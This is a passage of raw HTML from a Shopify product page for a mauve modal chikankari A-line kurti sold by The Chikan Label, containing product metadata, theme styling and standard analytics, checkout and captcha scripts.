

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti
body_size: 76042
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K3QWKX7J');</script>
  <!-- End Google Tag Manager -->
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#f6f3ed">

    <title>Mauve Anisa Modal Chikankari A-Line Kurti | The Chikan Label</title><meta name="description" content="Discover the Mauve Anisa Modal Chikankari A-Line Kurti. Handcrafted in soft modal fabric with fine embroidery, perfect for all-day comfort &amp; grace."><link rel="canonical" href="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti"><link rel="shortcut icon" href="//thechikanlabel.com/cdn/shop/files/favicon_thechikanlabel_hd.png?v=1649342825&width=96" type="image/png"><!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
        .shopify-payment-button .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  -->
<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="thechikanlabel.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
 .sr-headless-checkout {
  font-family: inherit;
  font-size: 12px;
  font-weight: 600;
  border-radius: 4px;
  height: 52px;
  letter-spacing: 2px;
  background-color:rgb(0, 0, 0) !important ;
  /* margin-top:3px;*/
 }
 .shiprocket-headless{
  width:100%;
 }
/* .product-form__payment-container .shopify-payment-button{
  display:none !important;
} */
/* .sr-discount-label{
 font-size:0px !important;
}
 .sr-discount-label:before{
  content:"EXTRA 5% OFF on PERFUMES";
  font-size: 9px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
} */
</style>

<link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194">
    <link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194"><link rel="preload" as="fetch" href="/products/mauve-anisa-modal-chikankari-a-line-kurti.js" crossorigin><link rel="preload" as="script" href="//thechikanlabel.com/cdn/shop/t/36/assets/flickity.js?v=176646718982628074891766829192"><meta property="og:type" content="product">
  <meta property="og:title" content="Anisa Modal Chikankari A-Line Kurti - Mauve">
  <meta property="product:price:amount" content="3,449.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=1024">
  <meta property="og:image:secure_url" content="https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=1024">
  <meta property="og:image:width" content="1045">
  <meta property="og:image:height" content="1396"><meta property="og:description" content="Discover the Mauve Anisa Modal Chikankari A-Line Kurti. Handcrafted in soft modal fabric with fine embroidery, perfect for all-day comfort &amp; grace."><meta property="og:url" content="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti">
<meta property="og:site_name" content="TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Anisa Modal Chikankari A-Line Kurti - Mauve">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=1200">
  <meta name="twitter:image:alt" content="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label">
    <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits"},"category":"A-Line Kurti","description":"","hasVariant":[{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008097963#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - S","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008097963#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008097963"},"sku":"T172MO-MAUVE36"},{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008130731#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008130731#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008130731"},"sku":"T172MO-MAUVE38"},{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008163499#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008163499#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008163499"},"sku":"T172MO-MAUVE40"},{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008196267#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008196267#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008196267"},"sku":"T172MO-MAUVE42"},{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008229035#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 2XL","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008229035#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008229035"},"sku":"T172MO-MAUVE44"},{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008261803#variant","@type":"Product","image":"https:\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555\u0026width=1920","name":"Anisa Modal Chikankari A-Line Kurti - Mauve - 3XL","offers":{"@id":"\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008261803#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"3449.00","priceCurrency":"INR","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti?variant=42776008261803"},"sku":"T172MO-MAUVE46"}],"name":"Anisa Modal Chikankari A-Line Kurti - Mauve","productGroupID":"7674723008683","url":"https:\/\/thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://thechikanlabel.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Anisa Modal Chikankari A-Line Kurti - Mauve",
            "item": "https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti"
          }]
  }
</script>
    <link rel="preload" href="//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//thechikanlabel.com/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

:root {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --background: 246, 243, 237;
    --secondary-background: 246, 243, 237;
    --border-color: 213, 210, 205;
    --border-color-darker: 158, 156, 153;
    --success-color: 46, 158, 123;
    --success-background: 206, 226, 214;
    --error-color: 222, 42, 42;
    --error-background: 244, 229, 223;
    --primary-button-background: 77, 44, 12;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 77, 44, 12;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 164, 41;
    --product-on-sale-accent: 168, 0, 0;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 77, 44, 12;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 77, 44, 12;
    --product-custom-label-2-text-color: 255, 255, 255;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 26, 26, 26;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 0, 0;
    --root-text-color: 26, 26, 26;
    --root-background: 246, 243, 237;
    --root-border-color: 213, 210, 205;
    --root-primary-button-background: 77, 44, 12;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 15px;
    --heading-font-family: Poppins, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 4px;
    --block-border-radius: 32px;
    --block-border-radius-reduced: 16px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 246, 243, 237;
    --play-button-arrow: 26, 26, 26;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/zoom-cursor.svg?v=3146815147094286751767433299);
    --arrow-right-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-right.svg?v=175995494085481494471767433299);
    --arrow-left-svg-url: url(//thechikanlabel.com/cdn/shop/t/36/assets/arrow-left.svg?v=168255499564773084761767433299);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 28px;
    --vertical-breather-tight: 28px;

    /* Shopify related variables */
    --payment-terms-background-color: #f6f3ed;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 40px;
      --vertical-breather-tight: 40px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
      showVendor: false,
      discountMode: "percentage",
      currencyCodeEnabled: false,
      cartType: "drawer",
      cartCurrency: "INR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "thechikanlabel.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/flickity.js?v=176646718982628074891766829192",
      photoswipe: "\/\/thechikanlabel.com\/cdn\/shop\/t\/36\/assets\/photoswipe.js?v=132268647426145925301766829193",
      qrCode: "\/\/thechikanlabel.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7674723008683)) {
        items.unshift(7674723008683);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//thechikanlabel.com/cdn/shop/t/36/assets/theme.css?v=92471907128794196191766829194">

    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/vendor.js?v=32643890569905814191766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/theme.js?v=13336148083894211201766829194" defer></script>
    <script src="//thechikanlabel.com/cdn/shop/t/36/assets/custom.js?v=167639537848865775061766829192" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="t96sSe14MXVfN62O174lOu0lbrIvO2a5KCozLrtiO4E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61521363115/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3aac01d232b3b51abf2efc0c72bc23ac","betas":["rich-media-storefront-analytics"],"domain":"thechikanlabel.com","predictiveSearch":true,"shopId":61521363115,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "orders-thechikanlabel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Updated copy of Focal - Fastrr","id":151147577515,"schema_name":"Focal","schema_version":"12.7.1","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thechikanlabel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//thechikanlabel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":61521363115,"offset":19800,"reqid":"d1187df6-e676-4726-9fe8-8437c7519dcb-1769795254","pageurl":"thechikanlabel.com\/products\/mauve-anisa-modal-chikankari-a-line-kurti","u":"c3a1aa9063ab","p":"product","rtyp":"product","rid":7674723008683};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var 